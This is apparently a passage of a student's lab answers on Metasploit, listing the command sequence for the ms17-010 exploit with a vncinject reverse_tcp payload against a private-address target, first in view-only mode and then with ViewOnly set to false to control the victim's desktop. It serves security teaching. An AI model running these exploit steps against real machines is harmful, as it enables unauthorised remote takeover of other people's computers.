b) 

2.8)

a) Yes

b) 

3. vncinject

3.1)

a) Search ms17-010

Use 2

Show payloads

Set payload windows/x64/vncinject/reverse_tcp

Show options

Set lhosts 192.168.1.101

Exploit

b) 

c) No, because viewOnly was set to true so the attacker can only view

3.2)

a) Search ms17-010

Use 2

Show payloads

Set payload windows/x64/vncinject/reverse_tcp

Show options

Set rhosts 192.168.1.101

Set ViewOnly false

Exploit

b) 

c) Yes, because we changed the viewonly to false which allows us to control the target computer.

d) Yes, both will update simultaneously.

e) Because it allows the victim to know that someone else is controlling the computer if the victim happens to sit in front of screen